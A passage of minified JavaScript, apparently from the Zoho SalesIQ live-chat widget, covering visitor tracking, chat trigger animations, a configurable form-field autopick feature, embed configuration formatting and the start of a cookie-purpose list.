c=$UTSConnector.util.db.getFromCookie({key:"_uuid"})||$UTSConnector.util.db.getFromStorage({type:"localStorage",key:"_uuid"});c&&$UTSHandler.setUUID(c)}}else{!e&&h.$UTSConnector&&$zohosq.tracking.on(),W=W||$ZSIQUTS.get("_zldt"),B=(B=B||$ZSIQUTS.get("_zldp"))||u,$zv.customaction&&$ZSIQUTS.handleApiChange(4,$zv.customaction),$zv.idletime&&$ZSIQUTS.handleApiChange(2,$zv.idletime),($zv.name||$zv.email||$zv.phone||$zv.info)&&$ZSIQUTS.handleApiChange(3,$zv),V.logFine("very first time uts init");var l=$UTSHandler.getEqualDomains();l?(V.logFine("falling to load after to "+l),setTimeout(g.init,5e3,!0)):g.init(!0),h.$UTSConnector||g.net.scheduleMonitor()}}else V.logFine("uts init already called - must be called twice")},getUTSSID:function(){return h.$UTSConnector?$UTSConnector.getUTSSID():U},clearUtsApivalues:function(){y={}},getUTSName:function(){var e={};return e.name=a,e.token=s,e},handleCustomAction:function(e){null!=e.action?("mailchimp"==e.action?O("mailchimp",JSON.stringify({email:e.email,name:e.name})):"zohocampaign"==e.action?O("zohocampaign",JSON.stringify({email:e.email,name:e.name})):"edata"==e.action&&(delete $zv.e_name,delete $zv.e_email),e.name&&$zohosq.setValue("name",e.name),e.email&&$zohosq.setValue("email",e.email)):$ZSIQUTSAction.handle(e.triggers)},identifyByCampaign:function(){g.notifier.identifyByCampaign()},clearLocalValues:function(){$=""},isTrackingLive:function(){return!!h.$UTSConnector||g.seqmsg.isconnectionmade},updateTrackingLive:function(){g.seqmsg.isconnectionmade=!0}}}(window);var $ZSIQUTSAction=$ZSIQUTSAction||function(p){var a,e={1:"left",2:"right",3:"bottom",4:"top"},o=0,s=0,m="",l={},u=function(){if(0!=$UTSHandler.getFloatStatus()||-1!=[10,16].indexOf(o)){var e=!0;switch(m.time=(new Date).getTime(),o){case 2:$UTSHandler.handleTriggerCustomAction(function(){$UTSHandler.handleChatTriggers(o,m)});break;case 3:$UTSHandler.openChatWindow();break;case 4:case 5:break;case 6:r();break;case 7:$UTSHandler.showButton();break;case 8:c();break;case 9:$UTSHandler.handleChatTriggers(o,m);break;case 16:$UTSHandler.handleTriggerCustomAction(function(){$UTSHandler.handleBotTrigger(m)});break;case 10:!1===i()&&(e=!1)}try{if(e&&!n(o)){var t=$ZSIQUTSAction.rechattrigger?"14":"7";$ZSIQUTS.updateAction({type:t,action_type:o,triggered_id:a}),delete $ZSIQUTSAction.rechattrigger}}catch(e){}}},i=function(){try{var e={triggername:m.triggername,visitorinfo:l};return $zohosq._invoke("visitor.trigger",e)}catch(e){return!1}},n=function(e){var t=$ZSIQUtil.getAvuid();return!(-1==[2,16].indexOf(e)||!$ZSIQLSDB.getFromSession(t+"_formcontextinitiated"))},f=function(e){try{var t=String(e).toLowerCase();if(-1!=t.search(/hour/i))return 36e5*parseInt(t);if(-1!=t.search(/minute/i))return 6e4*parseInt(t);if(-1!=t.search(/second/i))return 1e3*parseInt(t)}catch(e){try{$ZSIQUTS.handleApiChange(7,"Exception in trigger parseTime - "+e.message+" stack - "+e.stack+" name:"+e.name)}catch(e){}}return 0},r=function(){var n=$UTSHandler.getFloatDiv(5);if(null!=n){var r,a=0,o={1:"right",2:"left",3:"top",4:"bottom"},s=e[m.animatetype];"left"===s||"right"===s?(r=p.innerWidth||document.body.clientWidth,r-=n.offsetWidth+10):(r=p.innerHeight||document.body.clientHeight,r-=n.offsetHeight+10);var l=f(m.duration)||50,u=n.currentStyle?n.currentStyle[s]:document.defaultView.getComputedStyle(n,null)[s],c=o[m.animatetype];c=n.currentStyle?n.currentStyle[c]:document.defaultView.getComputedStyle(n,null)[c],n.style[o[m.animatetype]]="auto",n.style[s]="0px",function e(){var t=parseInt(n.style[s]),i=$UTSHandler.getFloatState();if(t<a||r<t||"2"===i)return n.style[s]=u,void(n.style[o[m.animatetype]]=c);n.style[s]=t+10+"px",setTimeout(e,l)}()}},c=function(){var e=$UTSHandler.getFloatDiv(4);if(null!=e){var h=e.querySelector(".zsiq_float"),g=h.currentStyle?h.currentStyle.backgroundColor:document.defaultView.getComputedStyle(h,null).backgroundColor;if(-1!==g.indexOf("#")){var t=g;t=t.replace("#","");var i=parseInt(t,16);g=[i>>16&255,i>>8&255,255&i]}else g=g.replace("rgb(","").replace(")","").split(",");for(var n=0;n<g.length;n++)g[n]=Number(g[n]);var b=!1;!function(){var e=r();!function e(t,i,n){var r=h,a=$UTSHandler.getFloatState();if(b&&t===g||"2"===a)r.style.backgroundColor="rgb("+g+")";else{var o=n/100,s=(i[0]-t[0])/o,l=(i[1]-t[1])/o,u=(i[2]-t[2])/o,c=t[0],m=t[1],f=t[2],d=this;this.step=function(){0<--o?(c=Math.floor(c+s),m=Math.floor(m+l),f=Math.floor(f+u),r.style.backgroundColor="rgb("+c+","+m+","+f+")",p.setTimeout(function(){d.step()},100)):(r.style.backgroundColor="rgb("+i+")",timer=setTimeout(function(){e(i,t,n)},500))},step()}}(g,e,1e3);var t=f(m.duration)||6e4;setTimeout(function(){b=!0},t)}()}function r(){var e,t=g,i=(e=.2126*g[0]+.7152*g[1]+.0722*g[2],parseInt(e)<128);function n(e){return e=parseInt(e),i?Math.round(.6*(255-e)+e):Math.round(.2*(0-e)+e)}var r=n(t[0]),a=n(t[1]),o=n(t[2]);return 255<r||255<a||255<o?t:[r,a,o]}},d={isloadedfirst:!0,zsiqformnames:["name","yourname","subscribername","contactname","customername"],zsiqformemails:["email","emailid","youremail","contactemail","subscriberemail","mail","customeremail","emailaddress"],zsiqformpnos:["phone","pno","phone no","phoneno","phno","tel","mobilenumber","contactphone"],zsiqattriblist:["id","name","type","siqatrib"],zsiqformcompany:["company"],zsiqfirstname:["first_name","firstname","first name"],zsiqlastname:["last_name","lastname","last name"]};return d.submit=d.submit||{},d.isnameset=!1,d.isemailset=!1,d.isphoneset=!1,d.iscompanyset=!1,d.isElementAvailable=function(e){return!(!e||0==e.length)},d.isEquals=function(e,t){return e==t},d.replaceSpecialChars=function(e){return e=e.replace(/[_.-]/g,"")},d.formatAttribValue=function(e){return e=e.toLowerCase().trim(),e=d.replaceSpecialChars(e)},d.checkInDOMAttrib=function(e,t,i){for(var n,r=0;r<e.length;r++){var a=i.getAttribute(e[r]);if(a){a=d.formatAttribValue(a);for(var o=0;o<t.length;o++)if(d.isEquals(a,t[o])){n=i.value;break}if(n)break}}return n||""},d.getName=function(e){if(!d.isnameset)return d.checkInDOMAttrib(d.zsiqattriblist,d.zsiqformnames,e)},d.getEmail=function(e,t){if(!d.isemailset)return d.checkInDOMAttrib(d.zsiqattriblist,d.zsiqformemails,e)},d.getPhoneNo=function(e,t){if(!d.isphoneset)return d.checkInDOMAttrib(d.zsiqattriblist,d.zsiqformpnos,e)},d.getFirstName=function(e,t){return d.checkInDOMAttrib(d.zsiqattriblist,d.zsiqfirstname,e)},d.getLastName=function(e,t){return d.checkInDOMAttrib(d.zsiqattriblist,d.zsiqlastname,e)},d.getCompany=function(e,t){if(!d.iscompanyset)return d.checkInDOMAttrib(d.zsiqattriblist,d.zsiqformcompany,e)},d.getDetails=function(e){var t={};if(!d.isElementAvailable(e))return t;var i=e.getElementsByTagName("input");if(!d.isElementAvailable(i))return t;for(var n="",r="",a="",o="",s="",l="",u=0;u<i.length;u++){var c=i[u];c.name;c.value&&(""==n&&(n=d.getName(c)),""==r&&(r=d.getEmail(c)),""==a&&(a=d.getPhoneNo(c)),""==o&&(o=d.getFirstName(c)),""==s&&(s=d.getLastName(c)),""==l&&(l=d.getCompany(c)))}if(n)t.name=n,d.isnameset=!0;else if(o){var m=o;s&&(m=m+" "+s),t.name=m,d.isnameset=!0}return l&&(t.company=l,d.iscompanyset=!0),r&&/^([\w]([\w\-\.\+\'\/]*)@([\w\-\.]*)(\.[a-zA-Z]{2,22}(\.[a-zA-Z]{2}){0,2}))$/.test(r)&&(t.email=r,d.isemailset=!0),a&&/^[+0-9A-Za-z():.\-\[\] ]{1,30}$/.test(a)&&(t.phone=a,d.isphoneset=!0),t},d.getObjKeyCount=function(e){var t=0;if(null===e||"object"!=typeof e)return t;for(var i in e)e.hasOwnProperty(i)&&t++;return t},d.autoPickAndNotifyUTS=function(e){var t=d.getDetails(e);0!==d.getObjKeyCount(t)&&$zohosq.setValue("details",t,5)},d.overridedOnsubmit=function(e){try{e=e||p.event;var t=this;t||(t=e?e.target||e.srcElement:"");try{d.autoPickAndNotifyUTS(t)}catch(e){}var i=t.getAttribute("siq_id");if(i){var n,r=this.onsubmit;return this.onsubmit=d.submit[i],this.onsubmit&&(n=this.onsubmit(e)),!1===n&&(e.preventDefault?e.preventDefault():e.returnValue=!1),this.onsubmit=r,n}}catch(e){$ZNotifyTracking(5,{details:{isError:!0}})}},d.attachFormSubmit=function(e){if(d.isElementAvailable(e))for(var t=0;t<e.length;t++){var i=e[t];if(d.isElementAvailable(i)){var n,r=0;do{if(n="autopick_"+Math.floor(1e4*Math.random()),!d.submit[n])break;r++}while(r<10);i.setAttribute("siq_id",n),d.submit[n]=i.onsubmit,i.onsubmit=d.overridedOnsubmit}}},d.includeInForms=function(e){e=e||document.forms,d.isElementAvailable(e)&&d.attachFormSubmit(e)},d.includeInFrames=function(e){e=e||document.getElementsByTagName("iframe");if(d.isElementAvailable(e))for(var t=0;t<e.length;t++)try{var i=(e[t].contentDocument||e[t].contentWindow.document).getElementsByTagName("form");d.includeInForms(i)}catch(e){}},d.isAutoPickDisabled=function(){return!$ZSIQAutopick.isenabled||!d.isloadedfirst||$ZSIQUTS.get("autopickdisabled")||0!=d.getObjKeyCount(d.submit)},d.isGuestToken=function(e,t){if(!e||e==t)return!0;var i=e.split(" ");return!isNaN(e)||"Guest"===e||"Visitor"===i[0]&&i[1]&&!isNaN(i[1])},{handleButtonGlow:c,handleAnimate:r,handleInfo:function(e){var t=$zohosq.widgetcode+"zsiq_zforms_vinfo",i=$ZSIQLSDB.getFromSession(t);$ZSIQLSDB.removeSessionStore(t),i?$zohosq.visitor.handleinfo(i):e&&p.$zohosq&&(d.isGuestToken(e.name,e.token)||$zohosq.setValue("name",e.name),e.email&&$zohosq.setValue("email",e.email),e.phone&&$zohosq.setValue("phone",e.phone))},handle:function(e){if(e)if(e.botTriggers&&"botTriggers"==e.module){var t=e.botTriggers;for(var i in t)t.hasOwnProperty(i)&&"widget_interaction"==t[i].event&&($ZSIQUTSAction.widget_interaction=!0)}else if(o=parseInt(e.type),e.value){if(m=JSON.parse(e.value),e.visitorinfo){for(var n in e.visitorinfo)if(e.visitorinfo.hasOwnProperty(n)){var r=e.visitorinfo[n];isNaN(r)||(e.visitorinfo[n]=parseInt(r))}l=e.visitorinfo}if(s="BOT_MESSAGE"==m.mode?m.time?parseInt(m.time)-e.time:0:f(m.time)-e.time,"object"==typeof $ZSIQChatWindow)return $ZSIQChatWindow.handleIframeLoading(),0<s?setTimeout(u,s):u(),a=e.triggerid,s;setTimeout(function(){$ZSIQUTSAction.handle(e)},1e3)}},getUTSActionData:function(){},includeBeforeSubmit:function(e){if(d.isnameset=!d.isGuestToken(e.name,e.token),d.isemailset=e.isemailset||!1,d.isphoneset=e.isphoneset||!1,d.iscompanyset=e.iscompanyset||!1,!(d.isnameset&&d.isemailset&&d.isphoneset&&d.iscompanyset||d.isAutoPickDisabled()))try{d.includeInForms(),d.isloadedfirst=!1}catch(e){}}}}(window);var ResponseFormatter=function(){var z=function(e){return-1==e.indexOf("chat")&&-1!=e.indexOf("call")},T=function(e){if(!e)return[];for(var i=[],a=0;a<e.length;a++){var s=e[a];i.push({DNAME:s.display_name,NAME:s.display_name,ID:s.id,ENGAGED:s.engaged,STATUS:s.status})}return i},a=function(e,i){var a,s=e.cdn||{},n=e.static_urls||{},t=e.dynamic_configurations||{},o=e.portal_config||{},r=e.i18nkeys||{},l=r.chat_widget,_=r.chat_window,c=e.integration||{},d=e.visitor_info||{},m=e.wms_related_info||{},g=e.zmap||{},p=e.company_info||{},u=e.departments||[],f=e.call_departments||[],b=i.embedobj,y=i.widgetobj,h=y.privacyconfig,v=D(e.language);return o.trackingprivacyconfig=h.notify_cookies.code,o.trackingprivacystatement=h.notify_cookies.banner_content,o.cookiepolicyurl=h.notify_cookies.link_url,o.chatprivacyconfig=h.notify_terms.code,o.chatcookiepolicyurl=h.notify_terms.url,b.einfo.embedid=e.app_id,y.csscdnstaticserver=s.css_static_server,i.commondata.jscdnstaticserver=s.js_static_server,i.commondata.mediafilescdnhashes=s.media_file_hashes,i.commondata.isCDNEnabled=s.enabled,y.embedname=b.embedname=e.unique_name,y.visitorname=d.name,y.visitoremail=d.email,y.clogo_src=p.logo_source,b.pinfo.clogo_fkey=p.clogo_fkey,b.pinfo.pinfo=o,b.einfo.embedstatus.cinfo=b.cinfo=p,b.pinfo.companyname=e.company_name,b.einfo.embedstatus.DEPTLIST=x(u),b.einfo.embedstatus.CALL_DEPTLIST=T(f),b.einfo.embedstatus.DEPARTMENTID=1<x(a=u).length?"-1":x(a)[0]&&x(a)[0].ID,b.einfo.embedstatus.CALL_DEPARTMENTID=1<T(f).length?"-1":T(f)[0]&&T(f)[0].ID,b.pinfo.isbetaportal=t.isbetaportal,b.widget_performance_optimised=t.widget_performance_optimised,b.cookie_optimization=t.cookie_optimization,b.whitelisted_attachements=t.whitelisted_attachements,b.chat_without_questionenabled=t.hide_prechatform_question,b.message_sanitization_enabled=t.message_sanitization_enabled,b.jwt_config_enabled=t.jwt_enabled,b.bot_rendering_ux_revamp=t.bot_rendering_ux_revamp,b.wms_anon_register=t.wms_anon_register,b.wms_debug_logs=t.wms_debug_logs,b.conversation_newflow_enabled=t.conversation_newflow_enabled,b.pinfo.article_revamp_enabled=t.article_revamp_enabled,b.pinfo.multilevel_category_supported=t.multilevel_category_supported,y.gapimapurl=e.google_map,b.linfo=e.license_info,y.lsid=b.einfo.lsid=e.lsid,i.commondata.siqservicename=e.siq_service_name,y.status=b.einfo.embedstatus.STATUS="online"==e.status,y.call_status=b.einfo.embedstatus.call_status=e.call_status,b.einfo.uniquename=e.unique_name,y.wmsjsstaticserver=i.commondata.wmsjsstaticserver=m.js_static_server,i.commondata.wmspublicdomain=m.public_domain,b.lsprdcode=m.product_code,b.wmsjsstaticdomain=m.js_static_domain,y.zmapstaticurl=g.static_url,y.zmapapicss=g.css_url,y.zmapapiurl=g.api_url,y.zmapapikey=g.api_key,y.hideembed=JSON.parse(e.is_business_hours_enabled),e.avuid&&((i.widgetobj||{}).avuid=e.avuid),e.geo_details&&(i.geodetails=e.geo_details),e.user_details&&(y.userdetails=e.user_details,b.einfo.userdetails=e.user_details),i.commondata.imgstaticserver=n.image_server,y.cssstaticserver=n.css_server,i.commondata.cssjsmapping=n.css_js_mapping,n.widget_css_version&&(y.widcssversion=n.widget_css_version),b.einfo.embedstatus.formremoval=t.formremoval,b.einfo.embedstatus.isvoicenotesenabled=t.isvoicenotesenabled,b.params={country:d.country,remote_ip:d.remote_ip,country_name:d.country,pagetitle:"",type:"float"},_&&(b.jsresource=_),b.lang=v,b.language=v,b.isRtlLang=E(v)&&t.rtl_language_support,y.resourcefile=n.resource_file,l&&(y.i18nkeys=l),null!=e.language_changed_in_api&&(y.langchangeviaapi=e.language_changed_in_api),b.einfo.embedstatus.ismailchimpenabled=c.mailchimp.enabled,b.ismailchimpenabled=c.mailchimp.enabled,b.isaudiocallallowed=o.audiocall,b.issiqscreenshare=o.siqscreensharing,b.sesonaltheme_expiry=e.sesonaltheme_expiry_time,b.rtcp_info=e.rtcp_related_info,b.resource_dept=e.resource,[{objString:i}]},D=function(e){return"default"==(e=$zv.language||e)?$ZSIQUtil.getBrowserLanguage():e},E=function(e){return-1!=["ar","iw","fa_IR","ur","he","pa","ks"].indexOf(e)},x=function(e){for(var i=e.length,a=[],s=0;s<i;s++){var n=e[s],t=n.bot_users;t=t.length?t:"",a.push({STATUS:n.status,ONLYBOTSAVAILABLE:n.is_only_bot_available,ID:n.id,ENGAGED:n.is_engaged,USERS:n.users,DNAME:n.dname,NAME:n.name,BOTUSER:t})}return a},A=function(e){var i={},a=e.campaign||{},s=e.mailchimp||{};return a.enabled&&(i[6]=a),s.enabled&&(i[10]=s),i},L=function(e){var i,a=e.components||[],s=e.chat||{},n=e.call||{},t=s.agents_engaged||{},o=s.rating||{},r=s.feedback||{},l=n.feedback||{},_=s.custom_css||{},c=s.agents_offline||{},d=s.reaction||{},m=n.rating||{},g=s.agents_busy||{},p=(s.messages||{}).chat_transfer||[],u=p[1]?p[1].text:"",f=e.faq||{},b=f.categorize||{},y=_.url||"",h=$ZSIQUtil.getUrlParamObj(y),v=void 0===f.show_creator_image||f.show_creator_image,w={allow_visitor_to_like_article:f.allow_visitor_to_like_article||{enabled:!0},show_creator_image:v};return h=h&&h.css_id||"",y=(y=y.split("/")[5]||"").split("?")[0]||"",{icmail:JSON.stringify([e.mail_transcript?1:0,{}]),isaudiocall:JSON.stringify([-1==a.indexOf("call")?0:1,{ismandatory:0}]),color:JSON.stringify([1,{code:e.chat.color}]),isscreenshare:JSON.stringify([e.share_screen?1:0,{}]),engagedmsg:JSON.stringify([0,{msg:t.message,resmsg:t.response}]),rating:JSON.stringify([o.enabled?1:0,{msg1:o.msg_1,msg2:o.msg_2,msg3:o.msg_3,msg4:o.msg_4,msg5:o.msg_5}]),issesonaltheme:JSON.stringify([e.seasonaltheme_enabled?1:0,{}]),showsmiley:JSON.stringify([e.show_emojis?1:0,{}]),siq_channels_screen_share_enabled:-1!=a.indexOf("screen_share"),feedback:JSON.stringify([r.enabled?1:0,{msg:r.message}]),call_feedback:JSON.stringify([l.enabled?1:0,{msg:l.message}]),iscustomcss:JSON.stringify([_.enabled?1:0,{fname:_.file_name,fpath:"embedcss/"+h+"_"+y,pfname:""}]),isname:JSON.stringify([1,{ismandatory:1}]),isphoneno:JSON.stringify([1,{ismandatory:1}]),isemail:JSON.stringify([1,{ismandatory:1}]),issiqscreenshare:JSON.stringify([s.siq_share_screen?1:0,{}]),icsound:JSON.stringify([s.mute_sound?1:0,{}]),iclogo:JSON.stringify([s.show_company_logo?1:0,{}]),icfile:JSON.stringify([e.share_file?1:0,{}]),lang:JSON.stringify([1,{code:"default"==e.language?"-1":e.language}]),isconversation:JSON.stringify([e.view_conversation?1:0,{}]),thanksmsg:JSON.stringify([0,{msg:s.thanking_message}]),offlinemsg:JSON.stringify([0,{msg:c.message,resmsg:c.response}]),icphoto:JSON.stringify([s.show_operator_image?1:0,{}]),reaction:JSON.stringify([d.enabled?1:0,{happy:d.happy,neutral:d.neutral,sad:d.sad}]),call_reaction:JSON.stringify([m.enabled?1:0,{happy:m.happy,neutral:m.neutral,sad:m.sad}]),faqaccess:JSON.stringify([-1==a.indexOf("faq")?0:1,{orderbycategory:b.enabled?1:0,label:f.title}]),icprint:JSON.stringify([s.print?1:0,{}]),size:JSON.stringify([1,{val:"medium"==s.size?"2":"3"}]),formtype:JSON.stringify([1,{val:(i=e.form_type,{classic:"1",general:"2",conversation:"3"}[i])}]),busymsg:JSON.stringify([0,{msg:g.message,resmsg:g.response}]),transfermsg:JSON.stringify([0,{msg:u,resmsg:""}]),waitingmsg:JSON.stringify([0,{msg:s.waiting_message}]),call_messages:n.messages,call_waiting_time:n.waiting_time,call_recording:e.call_recording,voice_notes_enabled:e.voice_notes_enabled,credit_card_masking:e.credit_card_masking,resourcebaseconfigs:w,allow_multiple_live_chat:e.allow_multiple_live_chat,agentname:'[0,{"msg":"","name":""}]',question:'[0,{"msg":"","name":""}]',deptmsg:'[0,{"msg":"","resmsg":""}]'}},I=function(e){var i=e.online_content||{},a=e.offline_content||{};return JSON.stringify([1,{offline:a.header,offline_byline:a.sub_header,online:i.header,online_byline:i.sub_header}])},U=function(e){var i=[],s=e.lsid,a=e.widget||{},n=e.widget_type,t=a[n],o={float:["coin","","unicorn","dream","twinkle","doller","topaz","link","sassy","noel","bagel"],button:["cord","blueivy","zen","atom","coffee","paradise","meme","leo","ruby","cookie","fancy","cent","poppy","apollo"],personalized:["phoenix","snow","fame"]}[n]||[],r=t.custom_sticker||{};i.push(r.enabled?0:1);var l=r.online||{},_=$ZSIQUtil.getUrlParamObj(l.url),c=r.offline||{},d=$ZSIQUtil.getUrlParamObj(c.url),m=o.indexOf(t.sticker)+1,g={float:"fsticker",button:"bsticker"}[n];if(!r.enabled)return JSON.stringify([1,{offline:{},default:m,online:{}}]);var p={online:"",offline:"",default:m};function u(e,i,a){return{fname:"",fpath:g+"_"+i+"/"+e.stickerid+"_"+s,pfname:a}}return _&&(p.online=u(_,"online",l.file_name)),d&&(p.offline=u(d,"offline",c.file_name)),i.push(p),JSON.stringify(i)};return{formatAndGetEmbedDetils:function(e,i){return e.version_changed?function(e,i){var a=e.components||[],s=e.static_urls||{},n=e.cdn||{},t=e.zmap||{},o=e.wms_related_info||{},r=e.upload_download_server||{},l=e.media||{},_=e.portal_config||{};_.trackingprivacyconfig=e.notify_cookies.code,_.trackingprivacystatement=e.notify_cookies.banner_content,_.cookiepolicyurl=e.notify_cookies.link_url,_.chatprivacyconfig=e.notify_terms.code,_.chatcookiepolicyurl=e.notify_terms.url;var c=e.visitor_info||{},d=e.timezone_offset||{},m=e.widget||{},g=e.integration||{},p=e.company_info||{},u=e.chat||{},f=m[e.widget_type]||{},b=f.gravatar||{},y=e.dynamic_configurations||{},h=e.departments||[],v=$ZSIQChat.getScriptSource().split("://"),w=v[0],S=e.i18nkeys||{},k=S.chat_widget||{},O=S.chat_window||{},N=v[1].split("/")[0]||"";N=N.substr(N.indexOf(".")+1);var j=s.css_server||"";j=(j=j.split("://")[1]||"").split("/")[0];var J=D(e.language),q=T(e.call_departments);return[{objString:{widgettype:{float:1,button:2,personalized:3}[e.widget_type],widgetobj:{cssstaticfile:s.css_file,color:JSON.stringify([1,{code:f.color}]),islivechat:-1==a.indexOf("chat")&&-1==a.indexOf("call")||1!=e.enabled?0:1,utsserver:e.uts_server,jsstaticfile:s.js_file,brandname:"Zoho",title:I(e),csscdnstaticserver:n.css_static_server,lsid:e.lsid,analytics:g.analytics,resourcefile:s.resource_file,gravatar:JSON.stringify([b.enabled?1:0,{fname:b.file_name,fpath:b.fpath,no:b.no,pfname:b.pfname}]),zmapstaticurl:t.static_url,mdevice_hide:JSON.stringify([f.hide_in_mobile_device?1:0]),zmapapicss:t.css_url,widcssversion:s.widget_css_version,screenname:_.name,isgdprenabled:e.privacy?1:0,autopick:{isenabled:e.form_fields_auto_pick_enabled},visitorname:c.name,visitoremail:c.email,gapimapurl:e.google_map,privacyconfig:{trackdnt:e.track_dnt_websites,notifygt:e.notify_googletranslator_usage,notify_cookies:e.notify_cookies,isgdprenabled:1==e.privacy,notify_terms:e.notify_terms,maskip:e.mask_visitor_ip},hideembed:JSON.parse(e.is_business_hours_enabled),clogo_src:p.logo_source,zmapapiurl:t.api_url,forcehttps:e.forcehttps,sticker:U(e),wmsjsstaticserver:o.js_static_server,clogo:JSON.stringify([f.show_company_logo?1:0,{}]),langchangeviaapi:e.language_changed_in_api,hideoffline:JSON.stringify([e.hide_when_offline?1:0]),hide_tooltip:f.hide_tooltip,i18nkeys:k,_zldp:e._zldp,applogo:"",isshowcallbubble:0,embedname:e.unique_name,avuid:e.avuid,cssstaticserver:s.css_server,istracking:-1!=a.indexOf("proactive"),zmapapikey:t.api_key,position:JSON.stringify([1,{no:{bottom_right:"1",bottom_middle:"2",bottom_left:"3",left_bottom:"4",left_middle:"5",left_top:"6",top_left:"7",top_middle:"8",top_right:"9",right_top:"10",right_middle:"11",right_bottom:"12"}[f.position]}]),status:"online"==e.status,call_status:e.call_status,font:JSON.stringify([1,{default:{"Default System Font":"0",Lato:"1",Opensans:"2",Oxygen:"3",Roboto:"4",Puvi:"5"}[e.font]}]),userdetails:e.user_details,usercount:JSON.stringify([0,{count:f.user_count}])},usedownloadserver:r.enabled,commondata:{schema:w,siqservicename:e.siq_service_name,jscdnstaticserver:n.js_static_server,jsstaticserver:s.js_server,cssstatic:j,wmsjsstaticserver:o.js_static_server,uploadserver:r.upload_server,wmspublicdomain:o.public_domain,cssjsmapping:s.css_js_mapping,isdev:e.is_development_setup,imgstaticserver:s.image_server,isCDNEnabled:n.enabled,downloadserver:r.download_server,udEventBasedURL:r.event_based_url,siqUDServiceName:r.siq_ud_servicename,mediafilescdnhashes:n.media_file_hashes,commonstaticurl:n.enabled?n.common_static_url:s.common_static_url},geodetails:e.geo_details,embedobj:{schema:w,pinfo:{soid:_.id,clogo_fkey:p.clogo_fkey,pinfo:_,companyname:e.company_name,integid:g.enabled_integrations,screenname:_.name,isbetaportal:y.isbetaportal,app_newconfig_enabled:y.app_newconfig_enabled,only_call_enabled:y.only_call_enabled,call_monitor_enabled:y.call_monitor_enabled,call_transfer_enabled:y.call_transfer_enabled,multilevel_category_supported:y.multilevel_category_supported,article_revamp_enabled:y.article_revamp_enabled,screenshare_parallelchat:y.screenshare_parallelchat,rtcp_enabled:y.rtcp_enabled,hide_float_tooltip:y.embed_mobile_view,cookiePreference:e.cookie_preference,cookieSegregation:y.cookie_segregation},jquery_version_updated:y.jquery_version_updated,cookie_optimization:y.cookie_optimization,widget_performance_optimised:y.widget_performance_optimised,whitelisted_attachements:y.whitelisted_attachements,chat_without_questionenabled:y.hide_prechatform_question,message_sanitization_enabled:y.message_sanitization_enabled,conversation_newflow_enabled:y.conversation_newflow_enabled,message_operations_enabled:y.message_operations_enabled,read_recipient_enabled:y.read_recipient_enabled,reply_option_enabled:y.reply_option_enabled,accessibility_enabled:y.accessibility_enabled,jwt_config_enabled:y.jwt_enabled,bot_rendering_ux_revamp:y.bot_rendering_ux_revamp,wms_anon_register:y.wms_anon_register,wms_debug_logs:y.wms_debug_logs,mediaserverurl:l.server,jwt_authentication:e.jwt_authentication,ratingfeedbacktitles:u.labels||{},messageactions:e.message_actions,visitor_question:e.visitor_question,consent_banner_content:e.consent_banner_content,language:J,RTL_supported_language:e.RTL_supported_language,isRtlLang:E(J)&&y.rtl_language_support,rtcp_info:e.rtcp_related_info,gtattributionlink:e.google_translate_attribution_url,annonregistertimeout:e.annon_register_timeout,lsprdcode:o.product_code,jsresource:O,read_receipt:e.read_receipt,einfo:{lsid:e.lsid,signaturechat:!0,uniquename:e.unique_name,brandname:e.appname,waitingtime:e.waiting_time,reopen_enabled:e.allow_chat_reopen,embedid:e.app_id,embedstatus:{STATUS:"online"==e.status,call_status:e.call_status,issiqscreenshare:JSON.stringify(u.siq_share_screen),DEPARTMENTID:1<x(h).length?"-1":x(h)[0]&&x(h)[0].ID,CALL_DEPARTMENTID:1<q.length?"-1":q[0]&&q[0].ID,cinfo:p,isaudiocallallowed:_.audiocall,issiqscreenshare:_.siqscreensharing,DEPTLIST:x(h),CALL_DEPTLIST:q,ismailchimpenabled:g.mailchimp.enabled,longlastingcookiettl:_.longlastingcookiettl,formremoval:y.formremoval,isvoicenotesenabled:y.isvoicenotesenabled,call_recording:e.recording,staticfiles_delayloading_enabled:y.staticfiles_delayloading_enabled},props:L(e)},resource_dept:e.resource,resources_config:e.resources,uapache:e.use_apache,cfcname:e.csrf_cookie,productname:e.product_name,theme:{ribbon:"1",crest:"2",crayon:"3",lloyd:"4",airy:"5",crown:"6",connect:"7",pattern:"8",pattern_straight:"9",pattern_curve:"10"}[u.theme],ucomp:e.use_compression,lang:D(e.language),screenname:_.name,producturl:e.product_url,siqhelplink:e.siq_help_link,embedserverurl:e.public_domain,cfparamname:e.csrf_param,sesonaltheme_expiry:e.sesonaltheme_expiry_time,stun_turnurls:e.stun_turn_url,ip:c.ip,wmsjsstaticdomain:o.js_static_domain,ismailchimpenabled:g.mailchimp.enabled,lssubdomain:N,params:{country:c.country,remote_ip:c.remote_ip,country_name:c.country,pagetitle:"",type:"float"},freelogolink:e.free_logo_url,ccode:c.country_code,embedname:e.unique_name,tzsoffset:d.server,cinfo:p,isaudiocallallowed:_.audiocall,issiqscreenshare:_.siqscreensharing,campaignenabled:!0,servername:e.product_url,integprops:{integinfo:A(g)},linfo:e.license_info,tzpoffset:d.portal,homepage_configs:e.homepage_configs},version:e.version,last_modified:e.modified_time,isonlycall:z(e.components||[]),components:e.components||[]},module:"getembeddetails",objType:"object"}]}(e):a(e,i)},formateCallDept:T}}();var $ZSIQNotifyCookie=function(){var o=function(i){return document.getElementById(i)},a=function(i,e,t){o(i).setAttribute(e,t)},i="analytics",e="functionality",c="strictlynecessary",n={isFunctionality:!1,isAnalytics:!1},t="",s={strictlynecessary:{title:"Essential",subtitle:"These cookies are necessary for the basic functionality of the website. Without these cookies, certain functions, like live chat, knowledge base, etc., will not work. "},functionality:{title:"Performance",subtitle:"These cookies are used to enhance your browsing experience. Also, these cookies will aid us in assisting you better with our engagement and support tools. "},analytics:{title:"Analytics",subtitle:"These cookies are used help us understand how our website is being used. They can also be used to analyze the effectiveness of our marketing activities and to create a personalized browsing experience for you. "}},r=[{name:"isiframeenabled",ttl:"1 day",purpose:"This cookie is set when the Live Chat feature is disabled by proactive chats/trigger/JSAPI",type:e},{name:"'zld'+<@lsid@>+'Article_'+<@article_id@>",ttl:"1 day",purpose:"This cookie stores if an article/FAQ is liked or not by the visitor",type:e},{name:"'ZLD'+<@appid@>+'WAITING'",ttl:"Embed waiting time",purpose:"This cookie stores the waiting time of the chat time details for a chat",type:e},{name:"'ZLD'+<@appid@>+'WTIME'",ttl:"Embed waiting time",purpose:"This cookie stores the remaining waiting time details for a chat",type:e},{name:"cdn_status",ttl:"2 days",purpose:"This cookie stores the cdn status for getting the static files",type:e},{name:"<@chatid@>+'_translate'",ttl:"1 day",purpose:"This cookie stores whether translation is enabled or not",type:e},{name:"'gdpr_'+<@screenname@>+'_trackingconfig'",ttl:"1 Month",purpose:"This cookie stores 